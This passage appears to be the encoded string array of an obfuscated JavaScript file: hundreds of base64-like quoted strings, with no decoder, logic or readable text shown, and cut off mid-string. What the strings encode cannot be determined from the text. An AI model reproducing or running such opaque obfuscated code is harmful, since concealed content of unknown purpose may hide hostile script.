gwpwuAlrDqcKZaMKCw5TCpcKQw4A4JTDCvlsfw7LChTE/ZlNDw6k=','w6ocw4MAworDjcODawA=','w6E2wpTDhsKZwrkvRRJhfCo=','ScKmwpnCrDo=','RAbDp07CrsOowp7DhDQPw6wvGCfCoityw741woUhw7zDs8K1w5fDgA3Dr8OMw5pxNGzCpsKdGsOGE3TDpkjDgA==','w53DoMOgfT3DrTdnSMOvw5tC','ccOCam4cPmpwwpgVe3fCvsKKW8KGOMOdw4JRfjRkM8Osw7kswo00GRbDusOXLsKMwoLDrcKdwp86NnbDpA5Gwq0=','OS1rwpVIJQ==','IQ7ChWrCtsKv','YMOkOMKKw6LDicKE','aSxswoQcLhonPw3DsQLDn2APw5fDsxUWesOaw7DCqcOrwpgXd8OVw5dUccK4woMbP8K9VxcPbMOVwq8=','w6hBwpAYwpnDhsKb','GMOiw7QndcOUAcKCLsOfwqTDtMKqPQfCh8KcUyHDvnYjw6JpwrokwqFdw5nDlljDvcOgC8ONwqrDnhIKw5DDi8OrwqbDim3DjcObEcKiMlVERw==','wqlmw6TDgRJUbVA=','wqo3wp7Dl8KIwrs3WgAzO2cwJirChkvDmMOvAMO0w5ZabTdAwpRA','L8K6Wg==','HnEGw63DtMOew54Sbg==','wo1HPyrDtBBLwpLCpBvCnMKvwp3CoBVlw5PDtlYmV2M5','BMKzw7rCgw==','w6fCucKIwpVJ','w5cJw7J8M8OzbcOsw4c=','a0zCnlwgT0wfOw==','D8Ouw7fCjMOiXsKP','eBfDjkA=','woFuw6bDqSs=','fFDCqF9i','AsKqwrYRwrvDmX9hwow0DsKj','XsKuwoPCrzHDo2DDkMOBw5Rww4tywpEhCSfDicK5Gg==','w6/CgMOuwo0+W3RYaS3Cml0jwqxHwrLCv3kUw6kJwrF7K8KbcnPDjQ==','wpHDoMO2','wqgqwp/Dk8OGwqkuAAY=','O8KSUkE=','wobDocOscQ==','eUbCiFw=','wpHCklxIw47CksK6','T3IzNjPDgMKFwo8Kw4lm','Aw1vwrZ5','VznCnnzCiw==','IsKLYT0LIGJtwow=','UcKuwp7CtBbDpGfDlMOVw5N5','wpXDksOHOATCtMO0w4/Cuw==','w7jCh8Ojwo4pSG0WbQ==','wrwgwoHDi8KKwrkiLQooPw==','GMOiw7clccKE','wq9nw7TDhxJQc0bCs8KMPVnDmmc=','wqtWwoBt','woXDlcOAKgTCo8OJw4TCpMKBJ8K5w4tRw6I=','wrdOWcOJGg==','NcKuwpczwrg=','LsKmTRE=','wpXDtsKYw6LCpsOfw490w43CosKNwo7CqR7Cgg==','IMOmwrpmw6vDmQ==','w5vCv1dDw4LCvMK/w6bDnkvChcKCYw==','w5fChMKAbBbCmg/DisKFMTTClcODJcKVwobCrsOKw7fDlFpoURAsf0RZw6FPw4kAwrhkw5AFAUg=','w7TDuMK6b8OLW8KGw4/CsFfCo2E=','wqpLwoF1aMKZwr93w603Xg==','CwfDol3DrcO/wrzDiiMZwpJiEDbCoiErw7o=','w6JROsOtb8OnbsKuBm3DghvDncO6w5o=','csK7JMKJw7fCisOYDnx+woLCh1kPw7MwworCqsO7w5cJw5DCpcKAPcKh','wqPCnMO6w6c=','YsKXWF/DhsKKXsK2XTx7Bil3GQDCjMKlL1NCQBfDt2fCpGBzccOKwptTHcOdw6jDg3YIJcOqYMOzMsOObMKOw6zCjMO1w5rChcOkJg==','wqs9wpTDhMKowrUqFwIyMw==','w4RSJArDpVFMwp7CtAvDnsKo','GxDDq1nDusOuwqbDgD8IwoNsECXCog==','w74Ywo7CrcKn','MsKhw6LCvcOe','YsKSEUHClMKMVMOqDCUnUitoHxPCl8O3ZVUbSxfDpXHCqC04J8KJwpReD8OdwqbDnDYfd8O8KMO3MsOMfMOGw7/DgMOrwp3DicKieSJ8w6vChsOKGsO7','w6RwKsK7w6MSwqHCrsOSw6sSAcOBdEU=','w6pSwoJWw5g=','w7Vdwo1iPMKfwoF3w7AjBsKnLsKRw6zCocOMwp1VRcKYw6/CqXY3Z8KRw7zCpRHCmw==','w7hfwrLDjwXCtXtIw43CvcK9w5A=','djh3wpcR','w681w5BVY8KJKUBEw7ImwoDDvXAbwoXDmkbDt8KiwqzCuwU=','G3IBw7rCsg==','OsKiJcKe','WMKxwqg7worCi17ClAnCrMOsAsOaw59Swp/DrA==','w5Zew43DpQ==','woLDhsORKl3Cr8O5','wpdpWg8=','w4cfw7N6FsO1bsOkw4IAwpY=','w5DDssK+RQ==','BD1lw6TCsw==','w7NCHMOsXA==','GMKMwpIFHTnCmgIiw6bCkHbDoE1swpLCvcKeEMO6wovDh8KsH2LDlFcIwrlWwrTDslEXwprCqcOqEnnCmsK6w4bDuBDCpcK+a3/Dr28fwprCv8KzcsOkdlJaw55rZcObdMOsTk8IwqJJH2ACITVLw6p2dsOhwpLCmcOB','w77ClMKVXTo=','aWdhwptKcw==','w41IecO0DsKXVcKHQ8KBN1lqRTQuwoE=','w6dKwpF3f8KZwp5l','woZKdcOs','SA1Ew5vDlwAAw50qYwAkwpjDvHbCr3Yhwo/Ck8OScyjCmMOhwp7Cp2MzUsOcwpQrwopFw5nDssO5w7lSwpcAwqLDjsO3w4B/e3gAwpLDjHPCkMKxb8OKZ8Khw44jf8K4w4ZTw5nCpC3CqEfCkHbDslNqw4JoBcKxY8O/RFXCgSPDq8OnPcK1w6zChBjDrsOzwr8twq9zRw==','woHCsiTCk3cK','w77DvMKnUg==','NiBswp5YPxMo','woBDf8OoE8OIUcKF','w5Isw5hw','TcK1w78ZWA==','wpbDp8OtXjU=','bgjCl3jCrMOjw6s3LQ==','V8K4w6UkYMOIVsOMdQ==','dBPCkW7CoMOew6Q=','w5XDqTTCinIOYcKpJ8KOCxvCgsOuCsOaJcKLw5zDhTY3V8O2ECk9','w4hzTkZww6jDtiHChMKmwok5H8Kz','AsKjwrESwrHDgnlu','RcK3wqbCiBA=','wqUIwoE=','aMOeVGtywr8YJw==','w7nCicKDS2bDqcKHw5siw6/CgDZ4XcKX','ekfCs2x/','bC3Co3bDrw==','w4RgJA==','wrt3w6I=','wqrCsmlIw5g=','CsKMBcK9w4A=','fVbCg0A=','w7bCh8KOXA==','wojCiUtF','w7NcPsOufcOwSsKs','w47DqCI=','w4ZCw4vDuQrCs1ws','ScKDwrnCtiY=','DcKTwoI1wp4=','TsK6woDCrT7DuHo=','wopmw6I=','EsK+wro=','CBfDvVA=','w4ItwqnCvw==','FcKuwqoT','w6DDqMKs','w7xQwqjDhA==','w5p0L8Kw','wrnCnsOdwqTCqQ==','V3o0Lh8=','bcKWMG4cPmpwwpgVe3jCq8OPUMOKYcOXw55YbWQ1YcKgwqstwpg5CwnDpg==','FAvDoFM=','w5Vfw5HDvQ==','G8Kzwq4l','SMKow6kwYMOS','wpPCq39rw5A=','IcKoQAY=','w5osw5J2','IMO2wrQ=','KsKSU1o=','w6dFwqDDiAQ=','wr52w6HDoA==','eUzCl09hWQ==','w5dYNz7DrFha','w5Yuw5h3w5fDq8KJwq7Cnw==','w7fCosKdwoo=','w6jCncOtwogwVA==','FMKsw7fCmMO9V8KZ','ScK+w6A=','w7J3QhhOw5F+','w6tzUw==','JcO3wrdh','IRHCnCvCu8O9w6MqOcKLRzlfG8KlCH9Vw5nDgFxcw6MYGA49wq4CPG3Dsg==','w7Qtw6HCvEIackrDow==','w5rDksOJaxPCqsO8w5LCr8OIV8Ksw4RUwqoQw5bDvg56YcKfw4w=','RDEdw7XDpw==','w5pwKA3Dig==','w6lzL8OWUw==','aSxswoQcJBJ7bg==','wrIww4A=','F8KxwqQkwoHDglbClws=','ZsOXVGk=','GMKlwrRp','w4TCnRhFw4TCuMK6wq/Cuk7ClsKZM8Kmw6LCusKpw5bCtwkqwrHCiUgXwrEWUyl9wpMmw7rCjcKZEcOswojDo8OvbMO4T8OnXsOrwoQRw7jDnyk8wp4dw6AWwovCp8KNRhDCjsKzwoAsw7zDmcKs','w4UlA1Flw6/DuXTCi8K+w4YgHMOpMsKtD8O3w6/DusKiw5QzwofCkMKsw5cjICoBwr7Dj8ODw5LCjUY=','RDEAwqrDpw==','w6oZwooew5jDi8OJN1HCs8OEwrzDlj/DngkqFMKoIyfCrMKtw5wVDnjCgWRzwp/Dp0oMwrYYwp9hw4vCtEjCpUMaNk7DkcKlwpHCpQ==','eMODXw==','HzwkKwzCkMOdw4UWw692w4Y=','FQPDp1Y=','TsK6wo8=','IVLCkWLCrsKv','w7nCqMKCwopNUMO1','wqjCqcKYwo8MVMO8w6fDj3MhGAoJX8ORCMKMQMKjTsOPwonChBNew4Q=','w7JzWAU=','wrfDncOlwpQrBDgcYzTDllE9w61SwqjDsCgNw68SwqNoLcKdK3XDkMKYYm8lw49acw==','N8KZWW5gw7M=','QMKpOMKkwp7DpwE0Ag==','w5rDnFtBw5fCrsKvwq/CulfCn8KAIMKhw6LCp8Kkw4PDrl81wq3ClEVRw6YfAmFxwo0zw6rCkcOAVsKg','AcOgwonCqSnCtA==','UXYwLhvDjcKEwr0bw7Jo','fcOzwrlww7zCgMKywqTDr15KwonDkcONwoXCpCZFRg==','w6jCmsOowpE5SGEW','w5AtwrTCrw==','OSl2woZ1IxIjNDHCqg==','G8KhcAoq','w5ErwpTCi8KL','eBPDlA==','aRzCl3g=','wpDDk8OEKQ==','egbDl1bDkw==','AMKowrsRwqfDlHVvwo4=','UMKiw6AweMOf','FMKsw7c=','w4EIw7psOMO0','NidpwodRIwU=','w45SIyrDoVpM','wrsOwoQ=','w5fCh8KHcBDDgw7DisKFLTTCiMOMKQ==','wo1EODbDsklKwpLCpAfCnMKwwofCrxI=','OcKbYio=','wrLCnsOvwq/CpMK7','RBHDrUrDp8O7wobChTQOwrIwXCrCszsvw7pmw45pw7jDrcO5w5nChw/Dt8OCw5FxczPDqsKVScKAAn7DrVrCg8Kfwr/DgzrCgMOVw4bCtETDsjrDsCrDvU0owpsLwq3Cp2FSw6TCk8Olwoxnw5gdw7VmT0nCnX/ChMKXQ8KGw5AHPsOBOsOOS2zCssOtw6I6wrVdXsO6HcOPw6Zkwo7DjEtrIAk=','wrsrwpXDgsKNwrMpHwc=','YsK6QQchwqHCiMO8wobCpcKYPn/Cnw==','fRXCikc=','wrXClcKPXTrDuMKWw4Ypw7jDsjBtW8KQ','L8KMwp5W','YsK6QQchwqHCiMO8wobCpcKYK33CnsOrw5rDosOsw6TCgg==','wpPDsMOmcz3DqjY3Vw==','w4loV01nw7rDtDvCjMK3woowAMK4MMOiD8O7w6zCpsKlw5Iww4TCjA==','wo5KZMOjHsOUGcKHSsOKLg==','GjTDt2zDlw==','w71ESD92','QGAz','OCl3wpVVI1s0JRnCpFQ=','JsKXZzoX','AsK9woEiwovDg1s=','R8K+w7Q=','wqTCh8O7wr7Cog==','wrXClcKPXTrDuMKWw4Ypw7jDsit8ScKBSU0tZMODEUXDn8O4','HQPDrVA=','bcOfU2M=','CsKNdzcTNyE+w4lKOHLCtMONT8KIYMOQw44ZaylnMsKzwqkY','H8K+Ig==','A8KqwrsVwrLDgnN1wo4FUcKswpd7UR4=','wqpjw6PDqRlHcVbCs8KcUkPDvG9Ew60=','woo4wqPCqMKxw4/CmMOMwrADIxXDhyPCoXIDw4vClsOm','JzDDq1/Dp8O4wobDgDUrwrhpGSfCsw==','wrxpesOrEMOsXcKOWA==','Og7DoV/Cvw==','w7DDssKgSMOLWcKXwoHCt1vCr3vDpSMLNh4=','wp7CkcKbWg7DkgDDgMKPPFvChcOkLw==','YX8vJUs=','w7dmRRtcwow0bU3Dn3dWSxPDsCpUcwgwc3/CvMKhWMKvwoA3wpTClsOsw4vCsDsmwq3CpsKfHGrDocK2ecOHw5Ugw48Xwp3Do0/Cj8KEw7R+woNr','dQnCgXvCq8Krwq12PcOBEmNcFcOnG3FEw4fCix0NwrJWSxIuwr8NYmDCp0orw7vCucOfU8O4w5/Cq8KrQMKhwrIlw5XCnT3CvcOxfAQawrthw73CusK5w7DDsmXCtMKWw7PDlk1VOg==','wqxrw7PDshJUZ27CssKcGmbDpm9H','wopFV8O2BcObTQ==','IMKoSw0/','BAZew5nCuwIOw5k1','wpPDrS/CiXUZIsOnLMKGAG7Ck8OzGsOIbcOL','wpl5J8K8w6UKwqzCjMORw7JcNsKDZkFxZ8KW','P8KkPsKUw7c=','I1PCn1t5EVYNP0PDnyRbw5/ClMKyc8KzwpEEDcOXw6s=','bcOZXnJl','w699Qh9jw5d5J1Y=','wrNTwpU9PMK/','w7dNw7bDoy8=','cXQUNDs=','wrDCgcOwwqHCo8K6','egTChF3Dow==','wrpMwoZnaMKO','IcKRcDozM2lmwoc=','UcKuwo/CpTM=','AsKxw7c=','w4HCi8O3wpMN','FMKsw67Cg8Ok','wrDCgcOqwqTCvg==','wrEww5FY','UcKgwprCpSzDvg==','ccOYeHNA','wrEYwpchwozDjcOI','WhlCw57Cg04ew5k1cUljwp4=','w7JewrTDhAM=','IlPCn1t5TwoBO1fDm3xVw57Dj8OrMw==','w5ZGw5fDsg==','d8KNdy8NJiZqwoVMPGnDog==','UcKiw7fCmcKtU8KZw5llw6jCmcO2w5jDkMKhccKIw4TDoA==','bBrCnEbDrg==','bsOYSXVv','w6TDqcKgesOM','w497OyrDuQ==','EcKkwqsKwpzDlA==','HsK6Zy8l','wpFOZsOoFsOZUQ==','BcKmw6vCgcOxWsKP','w7bDs8K6TsOX','wq9ZwoguAcKz','w6JuE8OUew==','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEINCBfCmsK4','w4Uow5Z3w5PDqsKjwq3CkHA+','wpnCiExf','w59nI8K4','w4jDl8OKOATDq8Otw4DCu8KQWMK6w5BCw7MXw53CsgR6a8OJ','E8KuwrURwqPDlV9swoESDw==','F8KxwrMiwoXDgw==','w5rChMKAbBbCmh3DhMKGLTTCksOYJsKSwpHDvMOJ','IcKRcDpSIG5vwopcPHXDssODScKCeMKTw51dbCM=','w5Qnwr/Cr8OowpDCn8OPwrUOaxjChCTCsGVOwoLCi8OuYcKGeCXCmMOXwo0Ewrd7wrgVKhXCs1A=','worCnMKOew==','w4TDk1xEw4DDow==','H8KRd24ZPX5two8IOH/CpsKKTcKIZsOKw5k=','w5zDo8OqbzvCoy09VcKzwoQFwrDDr8O+Ozo8wotWFg==','cMKDXlrCksOEQMKyQi4yQS42Hw7CkMOzdAEZBFDDqC3DvWk3c8KCwo1SHsOAw7rClzhYPsOiKg==','w6dJwotnaMORwp9zw68xT8OgKQ==','e8OZTnNawqwfLMOX','wospw5JuwoXDrMKMwqDCgnBww5PCijlGwrbDk3YcX8K4w4FGcMOowrvDlxxOwp8Dw7E/w4HDpsKqYsOzW8O8diV6','w7Vdwo1iPMKfwoF3w7AjBsKnOsKVw6DCtMObwp8YEcOWw6/DoHBmKMOKwrXCvgLDicOqw4w4WXMFwr/DtCB0OMKdcw==','XcKjw6xA','AcOgwoXDtGE=','w47CvMOhdTnCsA==','MUfCmV4tX0kELULChytJw4XCk8KyMcKvwodFGcORw6LCgcKCWVDCsMOKwrNEwpxrw7c=','wotaw43DphrDrEsneMKhZVjDiw==','w7vDqcKjUA==','w4Mtwrg=','w7HClcKIXDg=','wrxawpI5Iw==','w41becO3A8KXRsKOQ8ONLll9GycoworCqMKnXj3CvsOAwqQ7NcKU','w41becO3A8KXRsKOQ8ONLll9GzYmworCuMKtXWQ=','N8OSVHE2wq4RKMOIa8Ktwq7CnU3DtMKOSRTCgMKCwpbCssKpw73DjENzw7YcKcOBw75AwrlCwqw=','WsKqwpk=','wrnCncOwwqTCug==','w6x3Uh9Gw5l1HVPDjA==','w5zDpMOseCjDqyt1UMKmwpUNw7nCocOyOiA6woFU','IcOmwrtsw77DiA==','w6dRwoF1eMKZwp87w7A/WMOsLMKRwqTCqcOdw5AFCg==','wr9GwqjDjhDCpE0Aw4jCvcKhw4HDvMO1Dw==','wovCkcKCcBTDkg==','w5BfPy4=','w79Fwo8jJMKyw5dTw6rDqsKAb2jDrg==','DSjDmU3Drw==','C3YHw64=','OiNTwrp6','w7lYwqXDjw==','bhHCgGw=','fhLCgGXCrA==','w7ZDw4MAw4o=','w6JROsOtb8On','WArCvBbDucOiwpbDgiIIw7x5FzbCqyo=','w6NUwqzDhQHCpA==','wpc7IMK7w6UCwqzCmMOXw6NVJ8OaPUh4c8KXw5bDhA==','w7nCl8OswpIrXw==','MsOVwqVXw7A=','GTTDvWzDtg==','wotDw4zDuwvCsxQye8KzZRDDjsKuTg==','FcKjIsK3w4zDuiRvVMKRRw==','wqjCqcKYwo8MVMO8w6fDj3MhGA4CQsOHG8OGVcOhScOSw5DCiRIPw5ciw73DjcK2PMOXwpfDlcKO','wqcrwoLDgsKZwq4GHBc5JQ==','wpd2KsK/w7MVwrzDjcOKw6ZQb8OCeU52','L0oYw7/CsQ==','w59YZsOlGcKE','wos6NcKuw6EIwr8=','cMKtQB5zwrbCh8OywpHCs8KIaHjCmMOhw4zCq8Oyw6LCiMOZw7DChMKfwpBhwq9/w4zClsKZwq40B8O7wr8Ea8KXPjrDkA==','D8KhJMK1','X8O3wqsOwrTDniI=','DcKkwrlyUxfCom4=','XcOkwqsOwrTDniIgw5wIXMKswpR2TR93LBpzwotFDwvCscKMwqnDnMObw53CosK5WFJ8w6nDn8Kqw48IwrTDkwFieMO9M8O+wo/Dv8OuTsOT','wpnCtWfDmQ==','w60Rw4M3','w7TDh8KxwrnCosKwPcOWw5VP','RAPCrlDDvMOuwpTCmGVf','CcKhw645f8KY','ZcOkw7UsemrCnVIgw6fDgGzCrFh3woTCoMOfC8O/wozCmcOgWSzDix8ZwqNLw73CoANF','JcKXdyIa','w5rDp8KWw4PDg8OjOcKOwp0awppcGcKDw5NTwovDisKxSMKLwrgWw43DqsOsZUnCgXjDkMKNHyQ9w6xsw7N+w5/CnsKWcsKAYGNmwr8fdljCojJVN8OtwobDoSo=','fADDk0TDhcKYwq8=','XcOkwrBMw6s=','fhHCnGjCsw==','eCRswpxX','bx3DmEDDhcKYwr9occOWLcKOw6w=','woR0UVZww6DDow==','K8KdVUzCgMKAXMKySg==','wrIgw45VLcKVDU1M','woHDrcKZw6TCt8OOwrZyw5rCuMKrworCqQ0=','w7IhwpjDkcOLwrkrGxAvaionazzCm0DCicKl','w7l6MsO+w6YJw7TCgcOawqdTLMOXMFByYcKHw4A=','woTDocKQw6zCpMOfw5h9w5TCpcKs','exvDklPDhcKCw6ZUd8OWPcKOw7rDlA==','wp9TOS/CoF5FwpzCsxHCjMOkwp/CoRFzwpbDtwBqcmc9OC0Mw57CrGtowpcvw51jwpXCog==','TcKuwp/CoTI=','FwZYw4PCgw==','HVIKw7XCuA==','NsOPwrRvw6k=','wpDDq8KPw67Cs8OO','wopGd8OjEg==','wojCnUpMw5s=','wpBOesOhFMOOdcKHQw==','fMKuw7k=','Cw7Du18=','wrhtw7PDtg0=','w5Ytwq/CvsKrwpY=','wpBEY8O2FMOf','w4csw4l5w4g=','V8Kiw7Ild8Of','wroqwr3DiMKcwr81OQIvMg==','w6xxQwRDw5pPLUo=','wp7DocKUw6TCusOO','KsKcQQ==','w7nCk8OvwpkyVw==','EAPDvQ==','w4skwqjCvsK2wpY=','wqZRwogcCw==','wqEpwpXDgsKYwq4=','AsKkwrUTwrDDnmg=','w57Dsi3Cl2RaOsO1','UHw1MBnDiw==','Jy1mwpdSOVs2Iw3CuFM=','w7TCisKDVzvDuA==','UXIuJhXDgw==','w47DuCzCn2JAD8OqIg==','CMKZBMKQw5o=','Oy12woZZKSksPxHCog==','wp3Dv8OheTzDug==','OwtcwpBk','w5jDi8KgasOF','wr4kwoPDhsKG','wr4SwpAc','w4/CoMOnwqwx','woTDl8K5w4zCow==','w5FFw5LDvA0=','CAPDvFnDow==','w4VWPCrDpQ==','w4d0NMK/w60=','w7d7VQ4=','w4N6NsK3w6M=','w5IGw6R4OA==','f8OZTW51','aQ/CgG4=','IMOrwrl0','w6VewrHDgxQ=','HXAJw7vCtcOI','A8Ksw6vChMOz','w6LCg8KU','w5dYIDDDow==','wrwOwowGwqfDncOXOg==','woLDssO3fSI=','JMKmWhw=','wosuwqnCvsKhwpHDlQ==','G8Ksw6sjKcOQTMONfMKbw63DucOrLxfChsOIATPCuTskw7tpwqspwrdew4fDjUXDrQ==','csOvWFBa','w49Zw43DuzHCtEsu','w7LCqMKUwp0=','TsKvwr0YwrTDhXB0','bMOiwrp3wrXDh8KjwqTDpQoOwo7CksOQwoPCpG9AXsKGw4ZlSxFhNh9bwrnCqh96','w4wpwr8=','WRkA','w613Ug5Bw4I=','EH8bw7E=','CgfDvlTDr8Oowpc=','wo5HfQ==','H8KiJMK8w4o=','w7TDrTrCnXQ=','wqokwoXDgg==','CGsKw7XCsMOew58Nbw==','aSklwpFQLAU1cVzCoUXDjWRHw5rCqgcSPsOQw7DCqcKnw4MXZsOHw5sVecO7w4lCfMK9VxcPbMOVwq8=','w4EVKsOtV8OZWMKKXMOfZx5/V3UvwoXDocKrX3/Cv8Oew70geMOEKcK4AsOnQsKTUm95w7ZP','QsKiw7U6dcOO','w7RVI8On','K8KYwp5JGiXChkcl','AcOgwp7CsD7DpD3CjcKCw70h','akbChA==','wozDlMOKJS/Cs8Ovw40=','UcKww6/CjMOiTcOHw59lwqHClcOgw4g=','w5ZnB8K2w6k=','w7BDwoDDgh4=','KMKCwolXEDM=','wqPCj8OtwqvCpw==','w4R6M8Ksw6MD','w7hVJA==','fhPDmFDDj8Kb','fkzChVpuWQ==','woBEe8OpEsOUQA==','ZxLCp3LClA==','wrxtw7TDoxJ2cU7CsMKdEVTDoA==','w73DuMK9SMOLU8K8w4bCt1HCog==','wq8gw5FEK8KFE0tTw7g6','FwN+w4TCvA==','w57DtxPCk0o=','w5YIw6J4OcOFZsOnw5ccwos=','w7Jewq/DnhLCr01yw4LCvMKrw5DDoQ==','L8KCwohEHwbCgVE1w7o=','ZcOTTnNzwqkiI8OId8O+','wol+TFZww6rDiD7Cm8K9w4k=','LMKbwoxzJw==','FMKnF8KVw5Q=','MgvDu3zDrw==','w7ZZCsO+w5Apw5LCu8Ot','w7JqwoLDk8KZwrUpHV0=','AsK9wrMqwp/DtlDCixHDsg==','DA3DulnDosOUwpfDizMOwqg=','wqttw67DthtbanzCtMKWG0XDqw==','D8KuwqsKwrDDlENqwpMOEg==','w7FFwpM1OsKjwokew7nDpsOJb2HCtg==','woLDpcKfw7A=','P8KmXBowwrA=','VcKuwp4=','wqZVwoBxb8KI','eMOZSHV1wqg=','w5YpwqLCv8Kqwo8=','BsK9wrc+wp/Dh03CiArDssO1FA==','JSl3wpNR','JsK6RgYj','wqpWwoh7bg==','wpXDq8KRw6zCoA==','w4bDhsKJ','WDAKw7bCq8OJw5IaJw==','w4c1WUdww6rCuiPCgcK2w4A2G8O5eMKpDcOww6XDusOmw4Y+wobDj8K8w5slYSxDwqbDhcOJwpzCjw==','wrEfwqPDjVs=','w7gfwowQw5XDnMOMIk7CpcOZw7bChXLDig88F8KkOGTDtcKnw4cXHzE=','fsOdQkXCj8KNV8KlAyYyQSc7UgjCisOifEIfQR/DpTTDt3Z/PcKCwpdJGcOcwrc=','w6Frw4VCJ8KFYUhUw7I5woDDvWoKwozDkgjDscOqwqzCswTCncOtA8K7w59HecOfESs=','fsOdXl7CisOEVsK4WmEnRz5yCgTDnsO8cw4OTxnDszbDrWp+PcOK','w6Zgw6/DulNBd1fCscKdX0jCoS1cw7ZTw7vDjcO5Dw/CtnZrCsKXwovCkw==','w4bCicOMPxXCq8Kww43CvcKXEMK0w5YWw6ZU','wpdjw5Jsw4DDosONwrXCmHchwpTDmjcZ','wp3Csy3Cn3VVY8OvOsKGARk=','VsO8wqEuwpbDghLCjwzDpcOmAsOdwoFfwpnDq8KGdMKTwp1Qw60=','wpPDrjTCk2JfN8KmYMKKGFDClsKsT8KOMcOHw5DCnzA1F8KrAyF2E8OMdcKAAcOi','w4jDlMORIhPCrcOkwoHDssKcAcK9w4gbw7QNw5HCv0R2Z8OYwp8tw6hHwp0VFB/CggEof8ONAMOgI8KRwqnDjDAuw6TDog==','w7ZTwpAEwpHDjMOAJA/CqcKNw7vDmnzCkws9BMKgYSDDtcKrw55bVHvCjjw=','LQ3Cl1pkWAgMKlTDlykXw4fChcKyfcOwwotdHcOIwqfDi8OJWx/CpcOdwrlGwoc7w7PCnQ==','UsKuPsK/w47DogBxAMOaQcOfUsOuwqQcw7MZw4Axw4XDncO5wrZwcMOYBQjDpQ==','w5jDpsKRw6zCtcOdw7J/w5LDtsOxwobCsxzCimrClcKgwrJhwrkaDw==','csKnLsKcw7fCh8KUCGxiw4LDg1IZw6Iww4vCpMK2w5EZw5DDpcOPPsK4w6LDqcO9fQU=','wqXCgMOowpo1TiRWYzbCk198w6lZwq/Cv2tAwqQIwqRsJ8OVanfDncKTenln','dcKZwpVGGDPCnAJvw6DClGrCrRRowpbDv8KYE8Otw47Dj8OuUSHDi1UCwqJQw7bCthtbwpHCp8O3EiQ=','w5bCn1dAw4bCscK5w6rCuArCg8KHM8K7wqzDuMOgwojCqkc5wrPDjUBew6NaHXo+wp5r','I0DCn0V9UEAdfh/Dk31cw4fDjcK1acK/w4IHFcOAw7PChMKCU0vCu8OTw7o=','w5fClsKDcAXDkATDi8KGaDfClcOZLsKdw5nDosKFw7fDnVl8FhRy','YsKlTA4nw7XDhcO6wpbCpcOYZ3vChcOww5rDp8KlwqXChcOKw7DCncKfwoppwqhtw4HCicOVw60m','I1HCmU9lSAVLN0XDn2QUw4/CmMKybsK8w4IHEcORw6LCiMKCVl7CvMObwrpZw4gow6U=','cMKHWErCjcKMQMO3ACYyQSc2EADCnMOifRxNRV7DujrDt2h1dcOQw5g=','wotJw43DuB7CrVw6NMOuZVXDjsKkEMKtwr7DhGRdWsOresOxw6rCoWfCoGXChi0=','wr3Dv8KiU8OJUMKKw4LCox7DombDuCkINlhJDAnCmsOuw43ChA==','I0zCnk0tEkgAKlDCl2BNw4/CjcOq','Ih7Dk1LDlMOWw6VebMOdJMOGw7HDmMOXwp8SY2TChg5TbsOCZMK7ecOVKwcBHA==','w4jDlcOMLBjCssK9wo/CtcKBEMK1wohTw78Mw4HDvkoxesOJwpdtwrFawoANHVrDg0B/','T8KpwrQRwrLDl3VuwodBUsKiwp1jX0Ejehl/woc=','JxjCjVLDo3TChljDjsOVesOxwoPCusK7G0NgYCpFGXsmw6TClHo=','w7gPwooPwpDDnMKFeEvCtMKcw7PCmi/DiAR4XsKsKT3DoMOjw5oPH3DDj2syw47Ct0EXw7oYw587wpzDsUY=','ISpi','wqHCj8O2wqTCqMKwPQ==','wrTDo8KFwpFZWsOyw6jDnWlwFwgaScOQBcKKXMKuQcKvw7TDoRQdwpl7wrjCgcOlZsOdwprCjsOTw6NrdV7CucKl','w4nCmsKMFS3DrzwzXsKgwp8VwrrCpsKwPTkpwoldWAItworClMOVXX8CDwXDkcOHPMKsw5MTwr4iw5nDiFfCgsOsSE3DvcO5csOqWsOlwos=','w6TCrMKDwphB','w6vCh8KVUyU=','csOQARnDlsOACcOeJ0YkRSlwGxPCkcOyfwtATRPDoD7DvT46KsKFw5VTFcOAw77CnyZVMMO9LMO/PsOKZsKfwrbCncK0worCjcKjf3o=','wokJwpLCpV7DqAJLHcK9','S8Osw6jCmcOpVcKPwog=','wqBtw7PDtg==','w4wnwr/Crw==','e8KZwp1XFDPCmh9jw5bCgmPCoVdvw5U=','w4EIw7htMMO0dw==','wrhowqNMbg==','w7FUC8K9w68=','w4TCnRhFw4TCuMK6wq/Cug==','w7jCnsO0wpo=','S8Osw7rDkw==','wotxL8KowqAFw63CjsONw7QPYMOIdUV5P8KEw5rDkiBCAUXDnD9fwrbCmQLDoGPDuBNYwrJYTjfCogvCnQ==','SMOuwrQ7wpLDiAE=','wrFSenU1w4/Dmxg=','wrfDncOywo08VDpYNivDllE9w61SwqjDsCgGw6tBwrZoZ8KbbnPDicKEeWRmw4kRKsOnwpNDw4rDjQHDh3fDsEkFeG9HTcK2wqF3','RAPCrlDDvMOuwpTCmGU=','JMOFWGZkwq4VdsOKJcK7wq4=','w7V+FQ7CoHxlwrE=','wrvDmsKOEivDoMKUw5o+wqDDvSB4GsKUSQcrLMKYR1PDmcOgwq3Cn8KVaVxfwqDDpMKDw5LDmFDCi0QQfGYLwqY7w6rDiA==','wpxnw4rDhiQ=','TBDCsFnCoQ==','aTt1wpNScw==','w7JqwoLDl8KKwrR5','SA1Ew5vDlwAAw50qYwAkwpzDtXzCqDAnwpPCmMOBc3HDnMO0wpjCrDZsAsOZwpZ2w5pFworDqcK2wr5Sw4sC','wpR3SkU=','w4zCr8O2bC7DoGE=','w7IBwonCjMOlwqPCtsOv','wq/DvMOuVMOcUsKFwpHDph0=','w6Vywq0=','w5rDnFtBw5fCrsKvwq/CulfCn8KONsO1w6fCrcKlw4LDrkQ1wrrCh0lLwqxPEG53wpEmw73Cl8OLXcKgwonDtcO0asOzSMKoVsKjwpUcwqHDhCV4wpgbw7dUwonCosKDQBDDgsKzwoA3w77CkcOjwrXDqMOwwoV3wps=','wrfCgcOxwpwzGmcUazHChQ9zw6pEwr7CqScXw6MFwrdsPsOVdnfDmMKfeGs/w5IXI8KiwpQEwoTCkFzDjz3CoxREIDYNTcOywqAgY8Kiw4tlf8Omwq03M8K4w4gQw6xXw5rCtsOMM8OYLFzCh8OUw57DocKw','bhjCmW7Cu8Olw4M1Jg==','RAbDp07CrsOowp7DhDQPw6wvGCfCoityw741woUhw7zDs8K1w43DiArDvcOBw4U/KA==','wqjCuMKdw5lPW8Oxw7XDjz0+WABOEg==','S8Kvw7LDk8KsWMOKw555wqDClsKlw5fDicKjdcKAw4fDty87CMO/w7nCg3x3d2RkN8OJOnU=','w7x+UBhcwos5I1nDnGkOTF3Cvw==','w5nDvDTCmyxdc8Kk','w70Iw4cpO